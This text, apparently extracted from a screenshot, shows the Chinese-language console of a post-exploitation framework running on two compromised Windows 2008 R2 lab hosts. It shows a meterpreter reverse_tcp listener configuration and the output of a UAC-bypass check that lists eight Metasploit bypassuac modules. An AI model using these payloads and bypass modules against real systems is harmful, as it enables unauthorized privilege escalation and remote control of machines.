 192.168.146.11 几秒前 22 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 23 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空 发送消息 清空
几秒前 Windows UAC绕过 192.168.146.11
Bypass方法: check 监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 存在 8 个符合要求的模块
[+] windows/local/bypassuac_comhijack
[+] windows/local/bypassuac_dotnet_profiler
[+] windows/local/bypassuac_eventvwr
[+] windows/local/bypassuac_injection
[+] windows/local/bypassuac_sdclt
[+] windows/local/bypassuac_silentcleanup
[+] windows/local/bypassuac_vbs
[+] windows/local/bypassuac
几秒前 模块: Windows UAC绕过 SID: 22 执行完成
几秒前 模块: Windows UAC绕过 SID: 22 开始执行